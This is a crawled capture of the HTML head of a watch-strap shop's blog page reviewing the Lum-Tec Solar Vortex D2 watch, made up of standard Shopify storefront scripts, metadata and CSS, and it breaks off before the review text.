

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review
body_size: 98880
content:
<!doctype html>
<html lang="en"> 
  <head> 
    <link rel="canonical" href="https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review"/>
  <title>Lum-Tec Solar Vortex D2 Watch Review</title>
    
      <meta name="description" content="We watch collectors love lume. How did Lum-Tec&#39;s solar-powered Vortex D2 with its tri-color lume stack up? Read more to find out.">
    
    


    <link rel="apple-touch-icon" sizes="180x180" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_180x180_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="32x32" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_32x32_crop_center.png?v=1727446701">
    <link rel="icon" type="image/png" sizes="16x16" href="//straphabit.com/cdn/shop/files/6_5eb57036-839d-40d9-9fb9-aaf7f5df3cbd_16x16_crop_center.png?v=1727446701">
    <link rel="manifest" href="//straphabit.com/cdn/shop/t/55/assets/site.webmanifest?v=3558635129236287131758805231">
    <meta name="msapplication-TileColor" content="">
    <meta name="theme-color" content=">


  <link rel="preconnect" href="https://use.typekit.net" crossorigin>
  <link rel="dns-prefetch" href="https://use.typekit.net">
   <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdn.shopify.com">
<link rel="preconnect" href="https://cdnjs.cloudflare.com" crossorigin>
  <link rel="dns-prefetch" href="https://cdnjs.cloudflare.com">

    <link href="https://static.boostertheme.co" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//static.boostertheme.co">
    <link href="https://theme.boostertheme.com" rel="preconnect" crossorigin>
    <link rel="dns-prefetch" href="//theme.boostertheme.com">
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Kgm3w-0Q0i8C4HYNlywKPXqcYhpBQUeFpj5IRa4NwLA">
<meta name="facebook-domain-verification" content="qid704lzrcin68tjfwo3n7xbyc0k5o">
<meta name="facebook-domain-verification" content="3cdop71i16y447b3461hg16jg32cvs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26047184941/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="cd8855eb1130f8680752bd92c5d9aac7">
<meta id="in-context-paypal-metadata" data-shop-id="26047184941" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/straphabit-reviews.atom" />
<link rel="alternate" hreflang="x-default" href="https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review">
<link rel="alternate" hreflang="en" href="https://straphabit.com/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review">
<link rel="alternate" hreflang="en-CA" href="https://straphabit.com/en-ca/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review">
<link rel="alternate" hreflang="en-GB" href="https://straphabit.com/en-gb/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=26047184941" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26047184941,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26047184941","merchantName":"StrapHabit","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"StrapHabit","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"cd8855eb1130f8680752bd92c5d9aac7","betas":["rich-media-storefront-analytics"],"domain":"straphabit.com","predictiveSearch":true,"shopId":26047184941,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "straphabit.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"strap-habit-new\/prod ppm_25\/9\/25","id":144759357593,"schema_name":"Booster-7.1.0","schema_version":"7.1.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "straphabit.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//straphabit.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DuR37GeY.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BucUoe6W.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_B0JfrpKj.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-button":["modules/v2/client.shop-button_B_U3bv27.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DuP9q_di.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_BmULhtno.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"pay-button":["modules/v2/client.pay-button_CrPSEbOK.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_jNk9cPYQ.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_pBPyh9w8.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BUoCy7a5.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CnczCz9H.en.esm.js","modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CzjY5t9o.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CsYC63q7.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DJ5ldayH.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"shop-login":["modules/v2/client.shop-login_B9ccPdmx.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"lead-capture":["modules/v2/client.lead-capture_D0K_KgYb.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BWmiNN46.en.esm.js","modules/v2/chunk.common_C_13GLB1.esm.js","modules/v2/chunk.modal_CLfMGd0m.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["","?company_id=RKsfn2\u0026shop=straphabit.myshopify.com","\/\/backinstock.useamp.com\/widget\/95940_1767161132.js?category=bis\u0026v=6\u0026shop=straphabit.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":26047184941,"offset":-18000,"reqid":"e15bb24c-bfbb-47b1-9d53-d14301abb36f-1769594329","pageurl":"straphabit.com\/blogs\/straphabit-reviews\/lum-tec-vortex-d2-watch-review","s":"articles-558865875097","u":"0a4318622928","p":"article","rtyp":"article","rid":558865875097};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//straphabit.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://straphabit.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><link rel="preload" href="https://use.typekit.net/tdc1bru.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://use.typekit.net/tdc1bru.css"></noscript>

    <style>
              @font-face {
  font-family: Saira;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/saira/saira_n7.3f7362bcb0699c03fde052e2621337039e9f1b79.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/saira/saira_n7.5b21ceea0d81b522e5146f598a5b761af26c639c.woff") format("woff");
font-display: swap;}
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 600;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.1326b3e84230700ef15b3a29fb520639977513e0.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n6.652f051080eb14192330daceed8cd53dfdc5ead9.woff") format("woff");
font-display: swap;}
     @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  src: url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//straphabit.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
font-display: swap;}
 :root{--baseFont: Montserrat, sans-serif;--titleFont: "allumi-std", sans-serif;--smallFontSize: 10px;--baseFontSize: 12px;--mediumFontSize: 20px;--mediumSubtitleFontSize: 16.0px;--bigFontSize: 48px;--headingFontSize: 20px;--subHeadingFontSize: 18px;--bodyBackgroundColor: #ffffff;--textColor:  #191d21;--titleColor: #202626;--secondaryBodyBackgroundColor: #EFEFEF;--secondaryTextColor: #686363;--linkColor: #383838;--gLinkColor: #383838;--accentColor: #e59700;--accentColor005: rgba(229, 151, 0, 0.05);--accentColor01: rgba(229, 151, 0, 0.1);--accentColor025: rgba(229, 151, 0, 0.25);--accentColor05: rgba(229, 151, 0, 0.5);--accentColor075: rgba(229, 151, 0, 0.75);--accentTextColor: #383838;--secondaryAccentColor: #ffffff;--secondaryAccentTextColor: #000000;--disabledBackgroundColor: ;--disabledTextColor: ;--alertColor: #da2e44;--alertColor005: rgba(218, 46, 68, 0.05);--borderRadius: 21px;--borderRadiusSmall: 0px;--cardPadding: 10px;--maxwidth:1440px;;--inputFill: #EFEFEF;--inputContent: #000000}*{box-sizing:border-box;backface-visibility:hidden}html{-webkit-text-size-adjust:100%}body{margin:0}main{display:block}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace, monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace, monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none;max-width:100%;height:auto}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;background:var(--inputFill);color:var(--inputContent);border:1px solid #e2e2e2;border-radius:var(--borderRadiusSmall)}button:hover,select:hover{cursor:pointer}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}:focus{outline:0}select:focus,input:focus{border:1px solid darken(#e2e2e2, 20%)}[class^="col"] p{width:100%}.container-fluid,.container{margin-right:auto;margin-left:auto}.row-container{margin:auto auto}.row{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.row.reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.col.reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.hide{display:none !important}.col-min,.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-offset-0,.col-offset-1,.col-offset-2,.col-offset-3,.col-offset-4,.col-offset-5,.col-offset-6,.col-offset-7,.col-offset-8,.col-offset-9,.col-offset-10,.col-offset-11,.col-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-min{max-width:100%}.col{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-10{-ms-flex-preferred-size:83.33333333%;flex-basis:83.33333333%;max-width:83.33333333%}.col-11{-ms-flex-preferred-size:91.66666667%;flex-basis:91.66666667%;max-width:91.66666667%}.col-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.col-offset-0{margin-left:0}.col-offset-1{margin-left:8.33333333%}.col-offset-2{margin-left:16.66666667%}.col-offset-3{margin-left:25%}.col-offset-4{margin-left:33.33333333%}.col-offset-5{margin-left:41.66666667%}.col-offset-6{margin-left:50%}.col-offset-7{margin-left:58.33333333%}.col-offset-8{margin-left:66.66666667%}.col-offset-9{margin-left:75%}.col-offset-10{margin-left:83.33333333%}.col-offset-11{margin-left:91.66666667%}.start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;justify-items:flex-start;text-align:left;text-align:start}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;justify-items:center;text-align:center}.end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;justify-items:flex-end;text-align:right;text-align:end}.top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;align-content:flex-start}.middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center;align-content:center}.bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;align-content:flex-end}.around{-ms-flex-pack:distribute;justify-content:space-around}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.last{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}@media only screen and (min-width: 600px){.col-sm-min,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-offset-0,.col-sm-offset-1,.col-sm-offset-2,.col-sm-offset-3,.col-sm-offset-4,.col-sm-offset-5,.col-sm-offset-6,.col-sm-offset-7,.col-sm-offset-8,.col-sm-offset-9,.col-sm-offset-10,.col-sm-offset-11,.col-sm-offset-12{display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-right:12px;padding-left:12px}.col-sm{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.col-sm-1{-ms-flex-preferred-size:8.33333333%;flex-basis:8.33333333%;max-width:8.33333333%}.col-sm-2{-ms-flex-preferred-size:16.66666667%;flex-basis:16.66666667%;max-width:16.66666667%}.col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.col-sm-4{-ms-flex-preferred-size:33.33333333%;flex-basis:33.33333333%;max-width:33.33333333%}.col-sm-5{-ms-flex-preferred-size:41.66666667%;flex-basis:41.66666667%;max-width:41.66666667%}.col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.col-sm-7{-ms-flex-preferred-size:58.33333333%;flex-basis:58.33333333%;max-width:58.33333333%}.col-sm-8{-ms-flex-preferred-size:66.66666667%;flex-basis:66.66666667%;max-width:66.66666667%}.col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.col-sm